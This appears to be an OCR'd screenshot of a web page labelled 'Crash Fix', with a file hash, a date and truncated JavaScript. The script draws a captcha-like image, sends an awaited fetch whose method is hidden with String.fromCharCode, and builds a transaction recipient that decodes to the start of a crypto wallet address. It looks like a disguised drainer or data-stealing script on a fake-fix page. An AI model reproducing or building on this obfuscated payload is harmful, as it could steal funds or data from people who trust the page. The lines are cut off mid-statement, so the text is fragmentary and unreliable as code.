
Crash Fix
💾 File hash: 97c62edb6d315044f
Update date: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,1